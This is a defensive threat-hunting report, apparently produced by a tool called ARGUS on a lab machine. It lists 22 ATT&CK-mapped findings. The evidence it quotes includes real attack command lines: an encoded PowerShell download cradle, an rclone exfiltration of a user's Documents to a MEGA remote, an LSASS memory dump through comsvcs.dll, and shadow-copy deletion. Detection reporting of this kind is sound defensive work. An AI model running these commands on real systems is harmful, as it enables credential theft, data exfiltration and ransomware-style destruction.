 DEFENSIVE THREAT HUNTING · ASSESSMENT REPORT
ARGUS
by HaiND from the Post and Telecommunication Institute of Technology
Host LAB-PC Generated 2026-11-23T10:07:24+00:00 Preset full Baseline none Mode detect-only Intelligence offline
SYSTEM ASSESSMENT
Compromise likely
Critical leads were found. Validate them first; isolate the network
at once if ransomware or credential theft is confirmed.
Risk index 100 of 100
SEVERITY
22
findings
Critical 6
High 10
Medium 6
Low 0
Info 0
COVERAGE
82
ATT&CK techniques tested
12
host-observable tactics
KILL CHAIN, MITRE ATT&CK ENTERPRISE
01
TA0043
Reconnaissance
Intelligence only
not observable on the
host
02
TA0042
Resource
Development
Intelligence only
not observable on the
host
03
TA0001
Initial Access
2 findings
highest score 100
04
TA0002
Execution
4 findings
highest score 85
05
TA0003
Persistence
5 findings
highest score 100
06
TA0004
Privilege
Escalation
Clear
4 techniques tested
07
TA0005
Defense Evasion
5 findings
highest score 75
08
TA0006
Credential Access
2 findings
highest score 100
09
TA0007
Discovery
Clear
2 techniques tested
10
TA0008
Lateral Movement
Clear
3 techniques tested
11
TA0009
Collection
Clear
5 techniques tested
12
TA0011
Command and
Control
1 finding
highest score 75
13
TA0010
Exfiltration
1 finding
highest score 95
14
TA0040
Impact
2 findings
highest score 70
FINDINGS
Scores are heuristic leads, not verdicts. Validate every finding before acting.
# SEVERITY SCORE ATT&CK FINDING, ARTEFACT AND SIGNALS DISPOSITION
1 CRITICAL 100 T1566.001 Office/PDF/mail client spawned a script host or LOLBin open
powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAG
UAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAa
QBuAGcAKAAnAGgAdAB0AHA
office parent script child, ps encoded command, ps hidden window, ps noprofile
2 CRITICAL 100 T1546.008 Image File Execution Options debugger / SilentProcessExit hijack open
C:\Windows\System32\cmd.exe
ifeo debugger set, launches script host or lolbin, accessibility binary backdoor
3 CRITICAL 100 T1003.001 LSASS memory access / dump tooling open
{"source": "c:\\users\\bob\\appdata\\local\\temp\\svchost.exe", "granted_access": "0x1010", "time": "2026-1
1-23T07:20:00Z"}
lsass handle opened, lsass read access mask, minidump calltrace, source high risk user writable path
4 CRITICAL 95 T1567.002 Cloud-storage exfil tooling (rclone/mega) or upload command open
rclone.exe copy C:\Users\bob\Documents mega:loot --transfers 8
exfil capable tool, rclone copy to remote, rclone operator flags, tool in user writable path
5 CRITICAL 85 T1059.001 Suspicious PowerShell command line (encoded / cradle / obfuscation) open
powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAG
UAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAa
QBuAGcAKAAnAGgAdAB0AHA
ps encoded command, ps hidden window, ps noprofile, decoded ps invoke expression
6 CRITICAL 80 T1053.005 Scheduled task executing a script/LOLBin or binary from a user path open
\OneDriveSync
launches script host or lolbin, launches script file, ps hidden window, ps exec policy bypass
7 HIGH 75 T1546.003 WMI event subscription (filter-to-consumer binding) open
{"consumer": "Updater", "type": "CommandLineEventConsumer", "filter": "SELECT * FROM __Instance
ModificationEvent WITHIN 60", "command": "pow
wmi subscription present, executing consumer type, launches script host or lolbin
8 HIGH 75 T1036.005 System binary name running from unexpected path or with unexpected parent open
C:\Users\bob\AppData\Local\Temp\svchost.exe
system binary wrong path, unsigned binary
9 HIGH 75 T1071.001 Outbound connection from a binary in a user-writable path or unsigned open
c:\users\bob\appdata\local\temp\svchost.exe
network from high risk user writable path, unsigned binary, suspicious remote port
10 HIGH 70 T1003.001 LOLBin proxy execution with suspicious arguments open
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 712 C:\Users\Public\l.dmp full
rundll32 comsvcs minidump
11 HIGH 70 T1003.001 LSASS memory access / dump tooling open
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 712 C:\Users\Public\l.dmp full
comsvcs minidump
12 HIGH 70 T1490 Inhibit system recovery (shadow copy / backup / boot recovery deletion) open
cmd.exe /c vssadmin delete shadows /all /quiet
vssadmin delete shadows
13 HIGH 65 T1204.002 Recently downloaded executable/script (Mark-of-the-Web) present or running open
c:\users\bob\downloads\invoice.pdf.exe
mark of the web internet zone, unsigned binary, double extension
14 HIGH 60 T1543.003 New service installed (Event 7045/4697) open
xQzTrbKw
new service installed, service runs shell inline, random service name
15 HIGH 60 T1562.001 Microsoft Defender disabled or weakened (real-time off / exclusions / tamper off) open
{"realtime_enabled": false, "antivirus_enabled": true, "tamper_protection": false, "behavior_monitor_enable
d": null}
realtime protection off, tamper protection off
16 HIGH 60 T1070.001 Event log cleared (1102 Security / 104 System) open
{"event_id": 1102, "time": "2026-11-23T07:00:00Z", "by": "bob"}
event log cleared
17 MEDIUM 55 T1059 Process running from a high-risk user-writable directory open
C:\Users\bob\AppData\Local\Temp\svchost.exe
high risk user writable path, unsigned binary, spawned by script host
18 MEDIUM 45 T1003.001 Security-relevant registry policy weakened open
1
wdigest plaintext enabled
19 MEDIUM 45 T1486 Ransomware artefacts: ransom notes or mass-renamed files with unknown extension open
{"ransom_notes": ["c:\\users\\bob\\desktop\\how_to_decrypt.txt"], "count": 1}
ransom note filenames
20 MEDIUM 40 T1059 Process running from a high-risk user-writable directory open
rclone.exe copy C:\Users\bob\Documents mega:loot --transfers 8
high risk user writable path, unsigned binary
21 MEDIUM 40 T1547.001 Suspicious Run/RunOnce/Startup-folder autostart entry open
C:\Users\bob\AppData\Local\Temp\svchost.exe
high risk user writable path, unsigned binary
22 MEDIUM 40 T1562.001 Microsoft Defender disabled or weakened (real-time off / exclusions / tamper off) open
C:\Users\Public
defender exclusion path
COLLECTION GAPS
• None reported by the collector.
Detect-only report for the user's own, authorised machine. ARGUS v0.1.0.
ARGUS by HaiND from the Post and Telecommunication Institute of Technology